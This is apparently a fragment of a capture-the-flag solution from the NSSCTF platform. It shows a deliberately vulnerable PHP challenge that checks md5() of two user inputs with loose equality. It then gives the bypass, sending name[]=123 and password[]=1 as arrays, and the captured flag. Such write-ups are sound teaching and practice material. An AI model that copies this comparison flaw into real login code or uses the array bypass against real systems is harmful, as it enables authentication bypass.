 <?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{84892da2-992f-4ab0-bdba-a436c44948a1}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://node7.anna.nssctf.cn:26657/?name[]=123
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
password[]=1
H Connection: keep-alive